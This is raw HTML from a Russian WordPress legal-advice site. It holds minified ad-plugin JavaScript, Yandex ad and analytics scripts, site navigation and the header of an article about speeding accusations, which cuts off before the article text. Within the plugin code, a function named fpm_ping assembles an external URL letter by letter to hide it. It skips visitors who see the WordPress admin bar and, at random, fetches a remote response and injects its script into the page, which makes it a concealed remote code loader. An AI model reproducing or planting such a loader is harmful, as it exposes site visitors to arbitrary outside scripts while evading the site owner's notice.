t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});</script>
<script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"207657","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-1 -->\n<div id=\"yandex_rtb_R-A-2315225-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-1',\n    blockId: 'R-A-2315225-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]},{"id":"207658","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-2 -->\n<div id=\"yandex_rtb_R-A-2315225-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-2',\n    blockId: 'R-A-2315225-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]}]);</script>
<script data-noptimize="" data-wpfc-render="false">!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>
<!--/noptimize--><!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(12937516,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12937516" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->


</head>
<body class="post-template-default single single-post postid-447 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1">

    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
            </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
    <a href="https://pristavam.net/" style="padding: 0 0 0 0;">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div><!-- Button -->
<div class="jeg_nav_item jeg_button_2">
            <a href="/forum" class="btn outline" target="_self">
            <i class="fa fa-users"></i>
            Форум        </a>
    </div><div class="jeg_nav_item">
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2"><li id="menu-item-11765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765 bgnav"><a href="/">Главная</a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769 bgnav"><a href="/forum/">Форум</a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 bgnav"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 bgnav"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983 bgnav"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li id="menu-item-11770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770 bgnav"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="normal">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
	<a href="https://pristavam.net/">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div>



</div>
<div class="sticky_blankspace" style="height: 50px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap">

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
                    </div>

        <div class="row">

            <div class="jeg_main_content col-md-8">

                
                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                        <div id="breadcrumbs"><span class="">
                <a href="https://pristavam.net">Главная</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://pristavam.net/category/soveti">Советы, рекомендации</a>
            </span></div>                    </div>
                                        
<div class="widget widget_rss"><h2 class="widgettitle"><a class="rsswidget rss-widget-feed" href="https://pristavam.net/forum/forums/-/index.rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://pristavam.net/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="https://pristavam.net/forum/">Сейчас на форуме</a></h2><ul><li><a class='rsswidget' href='https://pristavam.net/forum/threads/ogranichenie-na-vyezd-na-staruju-familiju.3181/'>Ограничение на выезд на старую фамилию</a> <span class="rss-date">19.01.2026</span></li><li><a class='rsswidget' href='https://pristavam.net/forum/threads/vyezd-grazhdan-rossii-za-granicu-s-dolgami-chast-4.3257/'>Выезд Граждан России за границу с долгами, часть 4</a> <span class="rss-date">14.01.2026</span></li></ul></div>
<div class="become" style="
    box-shadow: 0 2px 10px 0 #1565c0;
    background-image: radial-gradient(50% 100%, #2196f3 9%, #1565c0 100%);
    padding-top: unset;
    max-width: 600px;
    display: block;
    margin: 30px auto;
    ">
	<div class="become-meta">	
		<h4 class="become-name">Приглашаем в сообщество Pristavam.net</h4>	
		<div class="become-desc">Присоединяйтесь к сообществу Pristavam.net  в Телеграм. Канал и чат, где вы можете обменяться своими мнениями, задать вопросы или помочь другим участниками.</div>
	</div>
    <a href="https://t.me/pristavamnet_chat" target="_blank" rel="noopener" class="become-button">Чат</a><a href="https://t.me/pristavam_net" target="_blank" rel="noopener" class="become-button" style="
    float: left;">Канал</a>
</div>

                    <div class="entry-header">
                        <h1 class="jeg_post_title">Вас обвиняют в превышении скорости.</h1>

                        
                        <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

